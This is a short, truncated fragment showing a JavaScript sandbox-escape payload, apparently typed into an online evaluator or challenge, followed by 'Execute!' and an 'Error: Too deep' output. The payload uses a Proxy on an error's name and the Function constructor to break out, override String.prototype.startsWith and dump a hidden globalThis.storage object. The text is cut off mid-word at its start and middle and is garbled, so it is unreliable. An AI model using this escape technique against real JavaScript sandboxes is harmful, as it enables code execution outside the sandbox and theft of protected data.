 rror;a.name={toString:new Proxy(()=>{},{apply(a,b,c){throw c.constructor.constructor("String.prototype.startsWith = (s, p) => {return
e('util').inspect(globalThis.storage, {customInspect: false, depth: 123});")()}})};try{a.stack}catch(a){return a}})();
Execute!
Output
Error: Too deep